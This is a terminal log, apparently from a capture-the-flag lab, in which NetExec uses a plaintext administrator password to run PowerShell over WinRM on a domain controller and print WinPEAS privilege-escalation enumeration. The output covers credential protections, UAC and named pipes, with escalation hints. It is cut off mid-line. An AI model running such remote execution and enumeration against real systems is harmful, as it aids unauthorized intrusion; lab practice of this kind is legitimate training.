┌──(kali㉿kali)-[~]└─$ proxychains -q nxc winrm '172.16.55.128' -d 'lookback.htb' -u 'administrator ' -p 'ITLogin!2026#Qw' -X 'Get-Content "C:\ProgramData\winpeas_out.txt"'WINRM 172.16.55.128 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb)/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0. arc4 = algorithms.ARC4(self._key)WINRM 172.16.55.128 5985 DC01 [+] lookback.htb\administrator :ITLogin!2026#Qw (Pwn3d!)WINRM 172.16.55.128 5985 DC01 [+] Executed command (shell type: powershell)WINRM 172.16.55.128 5985 DC01 [!] If you want to run the file analysis checks (search sensitive information in files), you need to specify the 'fileanalysis' or 'all' argument. Note that this search might take several minutes. For help, run winpeass.exe --helpWINRM 172.16.55.128 5985 DC01 ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMDWINRM 172.16.55.128 5985 DC01 Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMDWINRM 172.16.55.128 5985 DC01 WinPEAS-ng by @hacktricks_liveWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 /---------------------------------------------------------------------------------\WINRM 172.16.55.128 5985 DC01 | Do you like PEASS? |WINRM 172.16.55.128 5985 DC01 |---------------------------------------------------------------------------------|WINRM 172.16.55.128 5985 DC01 | Learn Cloud Hacking : training.hacktricks.xyz |WINRM 172.16.55.128 5985 DC01 | Follow on Twitter : @hacktricks_live |WINRM 172.16.55.128 5985 DC01 | Respect on HTB : SirBroccoli |WINRM 172.16.55.128 5985 DC01 |---------------------------------------------------------------------------------|WINRM 172.16.55.128 5985 DC01 | Thank you! |WINRM 172.16.55.128 5985 DC01 \---------------------------------------------------------------------------------/WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 [+] Legend:WINRM 172.16.55.128 5985 DC01 Red Indicates a special privilege over an object or something is misconfiguredWINRM 172.16.55.128 5985 DC01 Green Indicates that some protection is enabled or something is well configuredWINRM 172.16.55.128 5985 DC01 Cyan Indicates active usersWINRM 172.16.55.128 5985 DC01 Blue Indicates disabled usersWINRM 172.16.55.128 5985 DC01 LightYellow Indicates linksWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 You can find a Windows local PE Checklist here: https://book.hacktricks.wiki/en/windows-hardening/checklist-windows-privilege-escalation.htmlWINRM 172.16.55.128 5985 DC01 Creating Dynamic lists, this could take a while, please wait...WINRM 172.16.55.128 5985 DC01 - Loading sensitive_files yaml definitions file...WINRM 172.16.55.128 5985 DC01 - Loading regexes yaml definitions file...WINRM 172.16.55.128 5985 DC01 - Checking if domain...WINRM 172.16.55.128 5985 DC01 - Getting Win32_UserAccount info...WINRM 172.16.55.128 5985 DC01 Error while getting Win32_UserAccount info: System.Management.ManagementException: Access deniedWINRM 172.16.55.128 5985 DC01 at System.Management.ThreadDispatch.Start()WINRM 172.16.55.128 5985 DC01 at System.Management.ManagementScope.Initialize()WINRM 172.16.55.128 5985 DC01 at System.Management.ManagementObjectSearcher.Initialize()WINRM 172.16.55.128 5985 DC01 at System.Management.ManagementObjectSearcher.Get()WINRM 172.16.55.128 5985 DC01 at winPEAS.Checks.Checks.CreateDynamicLists(Boolean isFileSearchEnabled)WINRM 172.16.55.128 5985 DC01 - Creating current user groups list...WINRM 172.16.55.128 5985 DC01 - Creating active users list (local only)...WINRM 172.16.55.128 5985 DC01 [X] Exception: Object reference not set to an instance of an object.WINRM 172.16.55.128 5985 DC01 - Creating disabled users list...WINRM 172.16.55.128 5985 DC01 [X] Exception: Object reference not set to an instance of an object.WINRM 172.16.55.128 5985 DC01 - Admin users list...WINRM 172.16.55.128 5985 DC01 [X] Exception: Object reference not set to an instance of an object.WINRM 172.16.55.128 5985 DC01 - Creating AppLocker bypass list...WINRM 172.16.55.128 5985 DC01 - Creating files/directories list for search...WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ System Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Basic System InformationWINRM 172.16.55.128 5985 DC01 È Check if the Windows versions is vulnerable to some known exploit https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#version-exploitsWINRM 172.16.55.128 5985 DC01 [X] Exception: Access is deniedWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Showing All Microsoft UpdatesWINRM 172.16.55.128 5985 DC01 [X] Exception: Creating an instance of the COM component with CLSID {B699E5E8-67FF-4177-88B0-3684A3388BFB} from the IClassFactory failed due to the following error: 80070005 Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED)).WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ System Last Shutdown Date/time (from Registry)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Last Shutdown Date/time : 4/10/2026 8:46:46 PMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ User Environment VariablesWINRM 172.16.55.128 5985 DC01 È Check for some passwords or keys in the env variablesWINRM 172.16.55.128 5985 DC01 COMPUTERNAME: DC01WINRM 172.16.55.128 5985 DC01 PUBLIC: C:\Users\PublicWINRM 172.16.55.128 5985 DC01 LOCALAPPDATA: C:\Users\administrator .LOOKBACK\AppData\LocalWINRM 172.16.55.128 5985 DC01 PSModulePath: C:\Users\administrator .LOOKBACK\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\Microsoft SQL Server\160\Tools\PowerShell\Modules\WINRM 172.16.55.128 5985 DC01 PROCESSOR_ARCHITECTURE: AMD64WINRM 172.16.55.128 5985 DC01 Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files (x86)\Microsoft SQL Server\160\Tools\Binn\;C:\Program Files\Microsoft SQL Server\160\Tools\Binn\;C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\;C:\Program Files\Microsoft SQL Server\160\DTS\Binn\;C:\Users\administrator .LOOKBACK\AppData\Local\Microsoft\WindowsAppsWINRM 172.16.55.128 5985 DC01 CommonProgramFiles(x86): C:\Program Files (x86)\Common FilesWINRM 172.16.55.128 5985 DC01 ProgramFiles(x86): C:\Program Files (x86)WINRM 172.16.55.128 5985 DC01 PROCESSOR_LEVEL: 25WINRM 172.16.55.128 5985 DC01 ProgramFiles: C:\Program FilesWINRM 172.16.55.128 5985 DC01 PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPLWINRM 172.16.55.128 5985 DC01 USERPROFILE: C:\Users\administrator .LOOKBACKWINRM 172.16.55.128 5985 DC01 SystemRoot: C:\WindowsWINRM 172.16.55.128 5985 DC01 ALLUSERSPROFILE: C:\ProgramDataWINRM 172.16.55.128 5985 DC01 DriverData: C:\Windows\System32\Drivers\DriverDataWINRM 172.16.55.128 5985 DC01 ProgramData: C:\ProgramDataWINRM 172.16.55.128 5985 DC01 PROCESSOR_REVISION: 4401WINRM 172.16.55.128 5985 DC01 USERNAME: administratorWINRM 172.16.55.128 5985 DC01 CommonProgramW6432: C:\Program Files\Common FilesWINRM 172.16.55.128 5985 DC01 CommonProgramFiles: C:\Program Files\Common FilesWINRM 172.16.55.128 5985 DC01 OS: Windows_NTWINRM 172.16.55.128 5985 DC01 PROCESSOR_IDENTIFIER: AMD64 Family 25 Model 68 Stepping 1, AuthenticAMDWINRM 172.16.55.128 5985 DC01 ComSpec: C:\Windows\system32\cmd.exeWINRM 172.16.55.128 5985 DC01 SystemDrive: C:WINRM 172.16.55.128 5985 DC01 TEMP: C:\Users\ADMINI~1.LOO\AppData\Local\TempWINRM 172.16.55.128 5985 DC01 NUMBER_OF_PROCESSORS: 4WINRM 172.16.55.128 5985 DC01 APPDATA: C:\Users\administrator .LOOKBACK\AppData\RoamingWINRM 172.16.55.128 5985 DC01 TMP: C:\Users\ADMINI~1.LOO\AppData\Local\TempWINRM 172.16.55.128 5985 DC01 ProgramW6432: C:\Program FilesWINRM 172.16.55.128 5985 DC01 windir: C:\WindowsWINRM 172.16.55.128 5985 DC01 USERDOMAIN: LOOKBACKWINRM 172.16.55.128 5985 DC01 USERDNSDOMAIN: lookback.htbWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ System Environment VariablesWINRM 172.16.55.128 5985 DC01 È Check for some passwords or keys in the env variablesWINRM 172.16.55.128 5985 DC01 ComSpec: C:\Windows\system32\cmd.exeWINRM 172.16.55.128 5985 DC01 DriverData: C:\Windows\System32\Drivers\DriverDataWINRM 172.16.55.128 5985 DC01 OS: Windows_NTWINRM 172.16.55.128 5985 DC01 Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files (x86)\Microsoft SQL Server\160\Tools\Binn\;C:\Program Files\Microsoft SQL Server\160\Tools\Binn\;C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\;C:\Program Files\Microsoft SQL Server\160\DTS\Binn\WINRM 172.16.55.128 5985 DC01 PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSCWINRM 172.16.55.128 5985 DC01 PROCESSOR_ARCHITECTURE: AMD64WINRM 172.16.55.128 5985 DC01 PSModulePath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\Microsoft SQL Server\160\Tools\PowerShell\Modules\WINRM 172.16.55.128 5985 DC01 TEMP: C:\Windows\TEMPWINRM 172.16.55.128 5985 DC01 TMP: C:\Windows\TEMPWINRM 172.16.55.128 5985 DC01 USERNAME: SYSTEMWINRM 172.16.55.128 5985 DC01 windir: C:\WindowsWINRM 172.16.55.128 5985 DC01 NUMBER_OF_PROCESSORS: 4WINRM 172.16.55.128 5985 DC01 PROCESSOR_LEVEL: 25WINRM 172.16.55.128 5985 DC01 PROCESSOR_IDENTIFIER: AMD64 Family 25 Model 68 Stepping 1, AuthenticAMDWINRM 172.16.55.128 5985 DC01 PROCESSOR_REVISION: 4401WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Audit SettingsWINRM 172.16.55.128 5985 DC01 È Check what is being loggedWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Audit Policy Settings - Classic & AdvancedWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ WEF SettingsWINRM 172.16.55.128 5985 DC01 È Windows Event Forwarding, is interesting to know were are sent the logsWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ LAPS SettingsWINRM 172.16.55.128 5985 DC01 È If installed, local administrator password is changed frequently and is restricted by ACLWINRM 172.16.55.128 5985 DC01 LAPS Enabled: LAPS not installedWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ WdigestWINRM 172.16.55.128 5985 DC01 È If enabled, plain-text crds could be stored in LSASS https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#wdigestWINRM 172.16.55.128 5985 DC01 Wdigest is not enabledWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ LSA ProtectionWINRM 172.16.55.128 5985 DC01 È If enabled, a driver is needed to read LSASS memory (If Secure Boot or UEFI, RunAsPPL cannot be disabled by deleting the registry key) https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#lsa-protectionWINRM 172.16.55.128 5985 DC01 LSA Protection is not enabledWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Credentials GuardWINRM 172.16.55.128 5985 DC01 È If enabled, a driver is needed to read LSASS memory https://book.hacktricks.wiki/windows-hardening/stealing-credentials/credentials-protections#credentials-guardWINRM 172.16.55.128 5985 DC01 CredentialGuard is not enabledWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Cached CredsWINRM 172.16.55.128 5985 DC01 È If > 0, credentials will be cached in the registry and accessible by SYSTEM user https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#cached-credentialsWINRM 172.16.55.128 5985 DC01 cachedlogonscount is 10WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating saved credentials in Registry (CurrentPass)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ AV InformationWINRM 172.16.55.128 5985 DC01 [X] Exception: Invalid namespaceWINRM 172.16.55.128 5985 DC01 No AV was detected!!WINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Windows Defender configurationWINRM 172.16.55.128 5985 DC01 Local SettingsWINRM 172.16.55.128 5985 DC01 Group Policy SettingsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ UAC StatusWINRM 172.16.55.128 5985 DC01 È If you are in the Administrators group check how to bypass the UAC https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#from-administrator-medium-to-high-integrity-level--uac-bypasssWINRM 172.16.55.128 5985 DC01 ConsentPromptBehaviorAdmin: 5 - PromptForNonWindowsBinariesWINRM 172.16.55.128 5985 DC01 EnableLUA: 1WINRM 172.16.55.128 5985 DC01 LocalAccountTokenFilterPolicy:WINRM 172.16.55.128 5985 DC01 FilterAdministratorToken:WINRM 172.16.55.128 5985 DC01 [*] LocalAccountTokenFilterPolicy set to 0 and FilterAdministratorToken != 1.WINRM 172.16.55.128 5985 DC01 [-] Only the RID-500 local admin account can be used for lateral movement.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ PowerShell SettingsWINRM 172.16.55.128 5985 DC01 PowerShell v2 Version: 2.0WINRM 172.16.55.128 5985 DC01 PowerShell v5 Version: 5.1.20348.1WINRM 172.16.55.128 5985 DC01 PowerShell Core Version:WINRM 172.16.55.128 5985 DC01 Transcription Settings:WINRM 172.16.55.128 5985 DC01 Module Logging Settings:WINRM 172.16.55.128 5985 DC01 Scriptblock Logging Settings:WINRM 172.16.55.128 5985 DC01 PS history file:WINRM 172.16.55.128 5985 DC01 PS history size:WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating PowerShell Session Settings using the registryWINRM 172.16.55.128 5985 DC01 You must be an administrator to run this checkWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ PS default transcripts historyWINRM 172.16.55.128 5985 DC01 È Read the PS history inside these files (if any)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ HKCU Internet SettingsWINRM 172.16.55.128 5985 DC01 CertificateRevocation: 1WINRM 172.16.55.128 5985 DC01 DisableCachingOfSSLPages: 0WINRM 172.16.55.128 5985 DC01 IE5_UA_Backup_Flag: 5.0WINRM 172.16.55.128 5985 DC01 PrivacyAdvanced: 1WINRM 172.16.55.128 5985 DC01 SecureProtocols: 10240WINRM 172.16.55.128 5985 DC01 User Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)WINRM 172.16.55.128 5985 DC01 ZonesSecurityUpgrade: System.Byte[]WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ HKLM Internet SettingsWINRM 172.16.55.128 5985 DC01 ActiveXCache: C:\Windows\Downloaded Program FilesWINRM 172.16.55.128 5985 DC01 CodeBaseSearchPath: CODEBASEWINRM 172.16.55.128 5985 DC01 EnablePunycode: 1WINRM 172.16.55.128 5985 DC01 MinorVersion: 0WINRM 172.16.55.128 5985 DC01 WarnOnIntranet: 1WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Drives InformationWINRM 172.16.55.128 5985 DC01 È Remember that you should search more info inside the other drivesWINRM 172.16.55.128 5985 DC01 C:\ (Type: Fixed)(Filesystem: NTFS)(Available space: 41 GB)(Permissions: Users [Allow: AppendData/CreateDirectories])WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking WSUSWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#wsusWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking KrbRelayUpWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#krbrelayupWINRM 172.16.55.128 5985 DC01 The system is inside a domain (LOOKBACK) so it could be vulnerable.WINRM 172.16.55.128 5985 DC01 È You can try https://github.com/Dec0ne/KrbRelayUp to escalate privilegesWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking If Inside ContainerWINRM 172.16.55.128 5985 DC01 È If the binary cexecsvc.exe or associated service exists, you are inside DockerWINRM 172.16.55.128 5985 DC01 You are NOT inside a containerWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking AlwaysInstallElevatedWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#alwaysinstallelevatedWINRM 172.16.55.128 5985 DC01 AlwaysInstallElevated isn't availableWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerate LSA settings - auth packages includedWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 auditbasedirectories : 0WINRM 172.16.55.128 5985 DC01 auditbaseobjects : 0WINRM 172.16.55.128 5985 DC01 Bounds : 00-30-00-00-00-20-00-00WINRM 172.16.55.128 5985 DC01 crashonauditfail : 0WINRM 172.16.55.128 5985 DC01 fullprivilegeauditing : 00WINRM 172.16.55.128 5985 DC01 LimitBlankPasswordUse : 1WINRM 172.16.55.128 5985 DC01 NoLmHash : 1WINRM 172.16.55.128 5985 DC01 Security Packages : ""WINRM 172.16.55.128 5985 DC01 Notification Packages : rassfm,scecliWINRM 172.16.55.128 5985 DC01 Authentication Packages : msv1_0WINRM 172.16.55.128 5985 DC01 LsaPid : 652WINRM 172.16.55.128 5985 DC01 LsaCfgFlagsDefault : 0WINRM 172.16.55.128 5985 DC01 SecureBoot : 1WINRM 172.16.55.128 5985 DC01 ProductType : 7WINRM 172.16.55.128 5985 DC01 disabledomaincreds : 0WINRM 172.16.55.128 5985 DC01 everyoneincludesanonymous : 0WINRM 172.16.55.128 5985 DC01 forceguest : 0WINRM 172.16.55.128 5985 DC01 restrictanonymous : 0WINRM 172.16.55.128 5985 DC01 restrictanonymoussam : 1WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating NTLM SettingsWINRM 172.16.55.128 5985 DC01 LanmanCompatibilityLevel : (Send NTLMv2 response only - Win7+ default)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 NTLM Signing SettingsWINRM 172.16.55.128 5985 DC01 ClientRequireSigning : FalseWINRM 172.16.55.128 5985 DC01 ClientNegotiateSigning : TrueWINRM 172.16.55.128 5985 DC01 ServerRequireSigning : TrueWINRM 172.16.55.128 5985 DC01 ServerNegotiateSigning : TrueWINRM 172.16.55.128 5985 DC01 LdapSigning : Negotiate signing (Negotiate signing)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Session SecurityWINRM 172.16.55.128 5985 DC01 NTLMMinClientSec : 536870912 (Require 128-bit encryption)WINRM 172.16.55.128 5985 DC01 NTLMMinServerSec : 536870912 (Require 128-bit encryption)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 NTLM Auditing and RestrictionsWINRM 172.16.55.128 5985 DC01 InboundRestrictions : (Not defined)WINRM 172.16.55.128 5985 DC01 OutboundRestrictions : (Not defined)WINRM 172.16.55.128 5985 DC01 InboundAuditing : (Not defined)WINRM 172.16.55.128 5985 DC01 OutboundExceptions :WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Display Local Group Policy settings - local users/machineWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Potential GPO abuse vectors (applied domain GPOs writable by current user)WINRM 172.16.55.128 5985 DC01 No obvious GPO abuse via writable SYSVOL paths or GPCO membership detected.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking AppLocker effective policyWINRM 172.16.55.128 5985 DC01 AppLockerPolicy version: 1WINRM 172.16.55.128 5985 DC01 listing rules:WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Printers (WMI)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Named PipesWINRM 172.16.55.128 5985 DC01 Name CurrentUserPerms SddlWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 eventlog Everyone [Allow: WriteData/CreateFiles] O:LSG:LSD:P(A;;0x12019b;;;WD)(A;;CC;;;OW)(A;;0x12008f;;;S-1-5-80-880578595-1860270145-482643319-2788375705-1540778122)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RpcProxy\49677 Everyone [Allow: WriteData/CreateFiles] O:BAG:SYD:(A;;0x12019b;;;WD)(A;;0x12019b;;;AN)(A;;FA;;;BA)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RpcProxy\593 Everyone [Allow: WriteData/CreateFiles] O:NSG:NSD:(A;;0x12019b;;;WD)(A;;RC;;;OW)(A;;0x12019b;;;AN)(A;;FA;;;S-1-5-80-521322694-906040134-3864710659-1525148216-3451224162)(A;;FA;;;S-1-5-80-979556362-403687129-3954533659-2335141334-1547273080)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 sql\query Everyone [Allow: WriteData/CreateFiles] O:S-1-5-21-3830242231-3868280746-2763890440-1106G:DUD:(A;;0x12019b;;;WD)(A;;LC;;;S-1-5-21-3830242231-3868280746-2763890440-1106)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 SQLLocal\MSSQLSERVER Everyone [Allow: WriteData/CreateFiles] O:S-1-5-21-3830242231-3868280746-2763890440-1106G:DUD:(A;;0x12019b;;;WD)(A;;LC;;;S-1-5-21-3830242231-3868280746-2763890440-1106)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 vgauth-service Everyone [Allow: WriteData/CreateFiles] O:BAG:SYD:P(A;;0x12019f;;;WD)(A;;FA;;;SY)(A;;FA;;;BA)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating AMSI registered providersWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Sysmon configurationWINRM 172.16.55.128 5985 DC01 You must be an administrator to run this checkWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Sysmon process creation logs (1)WINRM 172.16.55.128 5985 DC01 You must be an administrator to run this checkWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Installed .NET versionsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Interesting Events information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Printing Explicit Credential Events (4648) for last 30 days - A process logged on using plaintext credentialsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 You must be an administrator to run this checkWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Printing Account Logon Events (4624) for the last 10 days.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 You must be an administrator to run this checkWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Process creation events - searching logs (EID 4688) for sensitive data.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 You must be an administrator to run this checkWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ PowerShell events - script block logs (EID 4104) - searching for sensitive data.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 [X] Exception: Attempted to perform an unauthorized operation.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Displaying Power off/on events for last 5 daysWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 System.UnauthorizedAccessException: Attempted to perform an unauthorized operation.WINRM 172.16.55.128 5985 DC01 at System.Diagnostics.Eventing.Reader.EventLogException.Throw(Int32 errorCode)WINRM 172.16.55.128 5985 DC01 at System.Diagnostics.Eventing.Reader.NativeWrapper.EvtQuery(EventLogHandle session, String path, String query, Int32 flags)WINRM 172.16.55.128 5985 DC01 at System.Diagnostics.Eventing.Reader.EventLogReader..ctor(EventLogQuery eventQuery, EventBookmark bookmark)WINRM 172.16.55.128 5985 DC01 at winPEAS.Helpers.MyUtils.GetEventLogReader(String path, String query, String computerName)WINRM 172.16.55.128 5985 DC01 at winPEAS.Info.EventsInfo.Power.Power.<GetPowerEventInfos>d__0.MoveNext()WINRM 172.16.55.128 5985 DC01 at winPEAS.Checks.EventsInfo.PowerOnEvents()WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Users Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ UsersWINRM 172.16.55.128 5985 DC01 È Check if you have some admin equivalent privileges https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#users--groupsWINRM 172.16.55.128 5985 DC01 [X] Exception: Object reference not set to an instance of an object.WINRM 172.16.55.128 5985 DC01 Current user: administratorWINRM 